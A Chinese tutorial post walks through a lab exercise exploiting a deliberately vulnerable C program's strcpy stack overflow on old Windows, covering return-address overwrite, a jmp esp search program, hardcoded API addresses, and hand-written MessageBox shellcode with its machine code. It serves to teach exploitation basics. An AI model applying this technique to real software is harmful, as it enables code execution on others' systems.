二进制漏洞:从简单栈溢出到写自己编写shellcode
0x00 简介
本次主要记录缓冲器溢出的:原理、实现和shellcode的编写
详细的去理解原理,和底层开始写shellcode
本次实验的C代码
#include
#include
#define PASSWORD "1234567"
int verify_password (char *password)
{
int authenticated;
char buffer[44];
authenticated=strcmp(password,PASSWORD);
strcpy(buffer,password);//over flowed here!
return authenticated;
}
main()
{
int valid_flag=0;
char password[1024];
FILE * fp;
LoadLibrary("user32.dll");//prepare for messagebox
if(!(fp=fopen("password.txt","rw+")))
{
exit(0);
}
fscanf(fp,"%s",password);
valid_flag = verify_password(password);
if(valid_flag)
{
printf("incorrect password!\n");
}
else
{
printf("Congratulation! You have passed the verification!\n");
}
fclose(fp);
}
0x01 原理
1、首先应该理解函数调用的知识,这个知识在上一部汇编基础介绍过
2、漏洞存在于 strcpy(buffer,password);这个函数,在拷贝时候没有检查字符串的大小,导致了越界写入,超出了预期的范围,导致栈内的内存溢出和破坏。
3、如下图所示,我们从buffer开始淹没数据,覆盖前栈ebp,将返回地址覆盖成 jmp esp,随后执行下一条指令,开始执行我们要执行的恶意shellcode
0x02 先找main函数
大概两种方法:
第一种,通过od的字符串查找或者经验吧,找特征自己找到主函数
对于这个题目来说,找到主函数可以用找字符串的方法来找,
右键查找所以的字符串
然后看见主函数运用的字符,直接点进去,就是主函数
第二种:利用ida分析
利用IDA来查找,加载程序自动找到主函数
双击main,进去 点一下空格,找到主函数,然后去od里面找对应就可以‘
0x03 正常运行一下程序
正常运行程序,找到verfiy函数,进入调试

buffer 是44字节的
先写入12341234123412341234123412341234123412341234,11个1234
把buff的占满看一下栈的结构
先确定我们要淹没的地址大小和位置
0x04 简单的破解
基于上面的分析,只要将返回地址覆盖为想要的地址就好了
回到主函数一看 成功的地址为 0x00401133
所以我们编写 覆盖此地址,注意后面的地址是要反着写的,因为是大顶机机制
运行一下,成功跳过
0x04 shellcode编写
选用 jmp esp 作为定位 shellcode 的跳板
使用 jmp esp 做“跳板”的方法是最简单,也是最常用的定位 shellcode 的方法。
在实际的漏洞利用过程中,应当注意观察漏洞函数返回时所有寄存器的值。
往往 ESP 寄存器也会指向栈顶附近,用jmp esp可以确保下一条指令是在esp下一个位置,可以保证shellcode的稳定执行
获取jmp esp的地址
本次shellcode使用 简单的 jmp esp的方法跳转
利用下面函数
// searchjmpesp.cpp : Defines the entry point for the console application.
//
#include"stdafx.h"
#include
#include
#define DLL_NAME "user32.dll"
main()
{
BYTE* ptr;
int position,address;
HINSTANCE handle;
BOOL done_flag = FALSE;
handle=LoadLibrary(DLL_NAME);
if(!handle)
{
printf("load dll error");
}
ptr = (BYTE*)handle;
for(position = 0; !done_flag; position++)
{
try
{
if(ptr[position] == 0xFF && ptr[position+1] == 0xE4)
{
//0xFFE4 is the opcode of jmp esp
int address = (int)ptr + position;
printf("OPCODE found at 0x%x\n",address);
}
}
catch(...)
{
int address = (int)ptr + position;
printf("END OF 0x%x\n", address);
done_flag = true;
}
}
getchar();
return 0;
}
运行结果
获取 MessageBoxA函数
利用下面的程序获取 MessageBoxA的调用地址
#include "stdafx.h"
#include 同理找到 ExitProcess
获取到的全部 api的函数地址:
jmp esp = 0x77e35b79
user32=0x77d10000
messasbox=0x77d507ea
ExitProcess=0x7c81cb12
编写汇编代码
使用C语言的 _ASM{} 可以直接编写汇编的代码
下面是弹窗的汇编代码
#include"stdafx.h"
#include
int main()
{
_asm{
sub sp,0x440
xor ebx,ebx
push ebx // cut string
push 0x6F657A20 //zeo的ascll码
push 0x6D612069
mov eax,esp //load address of failwest
push ebx
push eax
push eax
push ebx
mov eax,0x77D507EA // 系统获取的messageboxa的地址
call eax //call MessageboxA
push ebx
mov eax,0x7C81CB12 //系统获取的exitprocess的地址
call eax //call exit(0)
}
return 0;
}
利用vc6的反汇编功能,找出代码的机器码
转化后的机器码和解释
33 DB xor ebx,ebx
53 push ebx
68 20 7A 65 6F push 6F657A20h
68 69 20 61 6D push 6D612069h
8B C4 mov eax,esp
53 push ebx MessageBoxA函数额 4 个参数按照从右向左的顺序入
50 push eax
50 push eax
53 push ebx
B8 EA 07 D5 77 mov eax,77D507EAh 调用 MessageBoxA,不同的机器这里的函数入口地址可能不同,按实际值填入
FF D0 call eax
53 push ebx
B8 12 CB 81 7C mov eax,7C81CB12h 调用 exit(0)。
FF D0 call eax

写入文件完整的payload

运行一下,成功!
0x05 shellcode踩坑
1、全部地址淹没后,就要把esp淹没,esp可以随便写
2、本次使用的是 jmp esp = 0x77e35b79 ,找到后但是编写shellcode的时候,因为是小端序
所以填写的时候是反向的
所以填写的时候是反向的
所以填写的时候是反向的
本来是 0x77e35b79 ,那么写入的时候就是 79 5b e3 77 例如
3、虽然说是jmp esp指令需要注意 小端序,但是后面转化过的shellcode 就不需要了,因为已经转化过了,不用多此一举,已转化过了